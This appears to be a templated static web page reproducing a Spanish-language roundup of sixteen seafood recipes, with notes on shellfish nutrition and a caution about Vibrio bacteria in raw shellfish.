

<file: page1.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="16 riquísimas recetas con mariscos que no puedes dejar pasar" />
<meta name="keywords" content="16 riquísimas recetas con mariscos que no puedes dejar pasar" />
<title>16 riquísimas recetas con mariscos que no puedes dejar pasar | Recetas de mariscos</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="style.css" />


</head>
<body  id="OLGBdirSLsm">
<div id="wrapper">
	<div id="header">
		<div id="logo">
			<h1 id="CeHnhMGlEL3SAS"><a href="index.html">Recetas de mariscos</a></h1>
		</div>
		<div id="slogan">
			<h2 id="pL1GElGT"></h2>
		</div>
	</div>
	<div id="menu">
		<ul>
			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
			<li><a href="#">Products</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Clients</a></li>
			<li><a href="#">Support</a></li>
		</ul>
		<br class="clearfix" />
	</div>
	<div id="splash">
		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
	</div>
	<div id="page">
		<div id="content">
			<div class="box"  id="bDFsNiaCrShr">
				<h2>Welcome to Recetas de mariscos</h2>
			</div>
<h2 id="jByesn6XFCpgBB">16 riquísimas recetas con mariscos que no puedes dejar pasar</h2> 2021.06.23 22:05
				<center><img src="img/988f6ce0cbc34059bc694a98910665e0.jpg" width="50%"   id="TafGq6iggw"></center><br><br><i> </i> <i> </i> <i> </i> <i> </i> <i> </i> Inicio Descarga Recetas Desayunos Comidas Ensaladas Pasta Carnes y Aves Pescados y Mariscos Guarniciones Cenas Postres Bebidas Te recomendamos Saludable Recetas Pollo Pays de Queso Menús Caseros Recetas con huevo Gelatinas Tips de cocina Salud y Nutrición Recetarios Inicio <i> </i> Inicio Descarga Recetas Desayunos Comidas Ensaladas Pasta Carnes y Aves Pescados y Mariscos Guarniciones Cenas Postres Bebidas Te recomendamos Saludable Recetas Pollo Pays de Queso Menús Caseros Recetas con huevo Gelatinas Tips de cocina Salud y Nutrición Recetarios Inicio <i> </i> <i> </i> <h2> </h2> <h2> Las Recetas de Comida y Cocina Fáciles, de toda la vida.</h2> <i> </i> <i> </i> <i> </i> <i> </i> <span> Inicio </span> <i> </i> <span> Recetas de Cocina </span> <i> </i> <span> 16 riquísimas recetas con mariscos que no puedes dejar pasar</span> <span> Recetas de Cocina </span> <h1> 16 riquísimas recetas con mariscos que no puedes dejar pasar</h1> <span> <span> Por Josselin Melara </span> </span> <span> marzo 25, 2020</span> <span> 0 Comenta</span> <span> <p> </p> <p> Califica este contenido! </p> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <p> </p> Enviar voto <p> Promedio <span> 3 </span> / 5. Votos: <span> 79 </span> </p> <p> </p> <p> </p> <p> </p> </span> <p> <span> Estamos en la mejor temporada para disfrutar de unos ricos <strong> mariscos</strong> , ¡y puedes hacerlo desde casa! Te compartimos las 16 recetas más deliciosas para prepararlas fácilmente. ¡No te podrás resistir!</span> </p> <p> <strong> Te interesa:  Top 10 de mariscos para consumir en la Cuaresma </strong> </p> <h2> <strong> ¿Qué son?</strong> </h2> <p> <span> En gastronomía, son aquellos productos del mar que provienen de animales invertebrados comestibles. Entre los más comunes se encuentran:</span> </p> <span> Crustáceos: camarones, langostinos, cangrejos, percebes, entre otros.</span> <span> Moluscos: mejillones, almejas, berberechos, chipirones, pulpos, y otros.</span> <p> <span> México cuenta con una gran variedad, especialmente el camarón y el pulpo. Gracias a eso, contamos con una gran variedad de platillos típicos y regionales: cocteles, pescadillas, aguachile y muchos más.</span> </p> </p> <p> No hay mejor temporada para disfrutar de unos ricos mariscos que la Cuaresma. Te decimos cuáles son los mejores y sus propiedades. Getty Images</p> <h2> <strong> Lo que debes saber</strong> </h2> <span> Una dieta rica en mariscos puede ayudar a reducir enfermedades cardiacas y puede prolongar la esperanza de vida después de haber sufrido un ataque al corazón.</span> <span> Estos reducen el nivel de triglicéridos y la presión en la sangre, además de mejorar los síntomas de la inflamación, la artritis y la psoriasis.</span> <span> Son ricos en proteínas, vitaminas y minerale, además de contener 20% de las proteínas de la carne roja y las aves. Y lo mejor: contienen mucho menor grasa que éstas.</span> <span> Si quieres incluir más los mariscos en tu dieta, la recomendación es consumirlos de 2 a 3 veces por semana.</span> <p> <strong> Te interesa:  30 recetas de filete de pescado para comenzar la Cuaresma </strong> </p> <h2> <strong> Evita un mal rato con los mariscos</strong> </h2> <p> <span> Mucho ojo: un grave peligro para la salud representan las bacterias marinas del género vibrio, contenidas en diferentes clases de mariscos.</span> </p> <p> <span> Dichos microorganismos son portadores de serias infecciones que afectan el torrente sanguíneo y los tejidos del organismo humano.</span> </p> <p> <span> Por esta razón, no es muy recomendable consumir ostras y otros mariscos en estado crudo si se duda de su procedencia o correcto almacenamiento.</span> </p> <p> <span> Por eso, te recomendamos comprar mariscos en lugares establecidos y certificados, lavarlos perfectamente y evitar comerlos crudos. Así podrás disfrutar con seguridad de su gran sabor. </span> </p> <h3> Ver Recetas: </h3> <h1> Caldo de mariscos rojo con huachinango </h1> <p> Prueba el sabor más delicioso del mar con este caldo de mariscos rojo con huachinango. Te compartimos la receta para que la disfrutes. </p> <h1> Receta de mariscos con arroz </h1> <p> Disfruta de esta temporada preparado esta receta de mariscos con arroz. Te damos el paso a paso para que te quede deliciosa. </p> <h1> Pasta concha grande rellena de mariscos </h1> <p> Si buscas mariscos recetas, te va a encantar esta pasta concha grande rellena de mariscos. Te decimos cómo prepararla. </p> <h1> Pasta con mariscos estilo marinara </h1> <p> Para que te des gusto cocinando, tienes que preparar esta pasta con mariscos estilo marinara. ¡Vamos a cocinar! </p> <h1> Mariscada </h1> <p> Aprovecha esta temporada de primavera para disfrutar de una mariscada al aire libre, acompañada de unos ricos elotes asados. </p> <h1> Sopa de mariscos </h1> <p> Vas a querer repetir esta sopa de mariscos después de que la prepares en casa y la pruebes. ¡Te va a quedar deliciosa con nuestra receta! </p> <h1> Crema de mariscos </h1> <p> No te quedes con el antojo de probar unos mariscos receta en crema, tan fácil que querrás prepararla hoy mismo. </p> <h1> Ceviche de mariscos con vinagreta de chile serrano </h1> <p> Pasa una deliciosa tarde compartiendo con tu familia este ceviche de mariscos con vinagreta de chile serrano. ¡Toma nota! </p> <h1> Arroz a la tumbada </h1> <p> Prepara un tradicional y delicioso arroz a la tumbada, un platillo mexicano con los sabores del mar que no puedes dejar pasar. </p> <h1> Espagueti con mariscos </h1> <p> Disfruta del sabor de la Cuaresma con este exquisito espagueti con mariscos. Toma nota del paso a paso para hacerlo en casa. </p> <h1> Chilaquiles verdes con mariscos </h1> <p> En esta Cuaresma, no te quedes sin probar esta salsa verde para chilaquiles con mariscos. ¡Pruébala y déjate conquistar! </p> <h1> Caldo de mariscos: receta con chorizo </h1> <p> Prueba este caldo de mariscos receta com un toque muy especial: chorizo. Te encantará su sabor y querrás probarlo de nuevo. </p> <h1> Molcajete de mariscos </h1> <p> Este molcajete de mariscos combina el sabor tropical y tradicional que tanto te encanta. Te decimos cómo prepararlo. </p> <h1> Tostada de mariscos, ¡la imperdible de la Cuaresma! </h1> <p> Los mariscos son los reyes de las mesas en la temporada de Cuaresma, y una forma muy práctica y deliciosa de comerlos son con una tostada de mariscos. Sigue leyendo&hellip; </p> <h1> Sopa verde de mariscos </h1> <p> Si se te antoja probar algo nuevo y con un gran sabor, te recomendamos esta receta de sopa verde de mariscos. Sigue leyendo y conoce todo lo que necesitas para&hellip; </p> <h1> Fusilli con mariscos en salsa de jitomate </h1> <p> ¿Se te antó la receta? El fusilli con mariscos en salsa de jitomate es una verdadera delicia. Si busca una receta especial para una noche romántica has llegado al mejor&hellip; </p> <h1> Parrillada de mariscos </h1> <p> Si amas las parrilladas de mariscos con la familia, no puedes dejar de hacerla en esta Cuaresma. Te decimos cuáles son los ingredientes que no deben quedar fuera de esta&hellip; </p> <span> <i> </i> 0 Comenta</span> <span> 0</span> <i> </i> <i> </i> <span> Facebook</span> <i> </i> <span> Twitter</span> <i> </i> <span> Google +</span> <i> </i> <span> Pinterest</span> <span> Anterior</span> <h5> Cómo evitar comer por ansiedad durante la cuarentena</h5> <span> Siguiente</span> <h5> Beneficios del agua mineral y los usos que puedes darle</h5> <h4> Estas Recetas te Encantarán</h4> <h3> 18 saludables recetas con chía </h3> <span> agosto 8, 2019</span> <h3> 13 recetas de crepas saladas y deliciosas para </h3> <span> enero 18, 2021</span> <h3> Hamburguesas ricas estilo cupcake </h3> <span> abril 27, 2021</span> <h3> 10 recetas fáciles de comidas para prepararle a </h3> <span> agosto 5, 2019</span> <h3> Recetas con arroz para toda la familia </h3> <span> octubre 3, 2019</span> <h3> 23 deliciosas recetas de cupcakes caseros </h3> <span> febrero 7, 2020</span> <h3> 20 recetas para disfrutar de unos ricos champiñones </h3> <span> junio 6, 2019</span> <h3> 17 formas de preparar una deliciosa sopa de </h3> <span> diciembre 11, 2020</span> <h3> 5 diferentes formas de preparar ratatouille </h3> <span> octubre 24, 2019</span> <h3> Muslos de pollo con limón, mostaza y miel </h3> <span> mayo 25, 2021</span> <h4> <span> Lo más leído</span> </h4> <span> <span> 1</span> </span> <h4> 30 ensaladas saludables para cada día del mes </h4> <span> <span> 2</span> </span> <h4> 24 recetas de comida mexicana tradicionales y deliciosas </h4> <span> <span> 3</span> </span> <h4> Enamórate de estas 23 recetas vegetarianas </h4> <span> <span> 4</span> </span> <h4> Recetas de jugo verde para nutrir y desintoxicar tu cuerpo </h4> <span> <span> 5</span> </span> <h4> 16 recetas de espinacas que te harán amarlas </h4> <i> </i> <span> Facebook</span> <i> </i> <span> Twitter</span> <i> </i> <span> Instagram</span> <i> </i> <span> Youtube</span> <p> EDITORIAL TELEVISA S.A. DE C.V. TODOS LOS DERECHOS RESERVADOS. TBG - EDITORIAL TELEVISA - LIFESTYLES - FOOD</p> <span> <i> </i> <br> Regresar al inicio</span> <span> Este sitio utiliza cookies para ayudarnos a mejorar tu experiencia cada vez que lo visites. Al continuar navegando en él, estarás aceptando su uso. Podrás deshabilitarlas accediendo a la configuración de tu navegador. Leer Más Acepto </span> <span> Privacy & Cookies Policy</span> <h4> Privacy Overview</h4> <p> This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</p> Privacy Overview <p> This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</p> necessary <span> Always Enabled</span> <p> Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p> non-necessary <span> </span> <p> Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/zNbxvJv2ueg" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/267c74422221eb8d5f456fc07c4bbd3d.jpg" width="50%"/>

			<br class="clearfix" />
		</div>
		<div id="sidebar">
			<div class="box">
				<h3>Menu</h3>
<ul><li><a href="index.html">300 ideas de Recetas - Mariscos y pescados | comida, recetas .</a></li><li><a href="page1.html">Las 10 mejores recetas de mariscos - Comida Kraft - Kraft Foods</a><br></li><li><a href="page2.html">16 riquísimas recetas con mariscos que no puedes dejar .</a><br></li><li><a href="page3.html">20 recetas de verano con marisco - ABC de Sevilla</a><br></li><li><a href="page4.html">Cazuela de mariscos | Recetas fáciles - Superama</a><br></li><li><a href="page5.html">recetas mexicanas de mariscos y pescados - Cocina Delirante</a><br></li><li><a href="page6.html">Recetas de Marisco - 805 recetas fáciles y gourmet</a><br></li><li><a href="page7.html">Mariscos al ajillo | Laylita.com – Recetas de Cocina</a><br></li><li><a href="page8.html">Recetas de pescado y mariscos – Laylita.com – Recetas de .</a><br></li><li><a href="page9.html">9 recetas de marisco fáciles y baratas para Navidad - El Español</a><br></li></ul>
			</div>

		</div>
		<br class="clearfix"  id="JVG66iNmKlcStyj"/>
	</div>
	<div id="page-bottom">
		<div id="page-bottom-content">
				<p>
					<ul><li><a href="index.html">300 ideas de Recetas - Mariscos y pescados | comida, recetas .</a><br> </li><li><a href="page1.html">Las 10 mejores recetas de mariscos - Comida Kraft - Kraft Foods</a><br> </li><li><a href="page2.html">16 riquísimas recetas con mariscos que no puedes dejar .</a><br> </li><li><a href="page3.html">20 recetas de verano con marisco - ABC de Sevilla</a><br> </li><li><a href="page4.html">Cazuela de mariscos | Recetas fáciles - Superama</a><br>  sencilla y rápida para preparar  al ajillo, una exquisita combinación de camarones, calamar, y .</li><li><a href="page5.html">recetas mexicanas de mariscos y pescados - Cocina Delirante</a><br> </li><li><a href="page6.html">Recetas de Marisco - 805 recetas fáciles y gourmet</a><br> </li><li><a href="page7.html">Mariscos al ajillo | Laylita.com – Recetas de Cocina</a><br> </li><li><a href="page8.html">Recetas de pescado y mariscos – Laylita.com – Recetas de .</a><br> </li><li><a href="page9.html">9 recetas de marisco fáciles y baratas para Navidad - El Español</a><br> </li></ul>
				</p>
		</div>
		<br class="clearfix"   id="VtlZO5Epp"/>
	</div>
</div>
<div id="footer">		<ul>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li class="last"><a href="contact.html">Contacts</a></li>
			</ul>
	&copy; Recetas de mariscos. All rights reserved | </a>.
</div>
</body>
</html>
</file>


<file: page2.html>
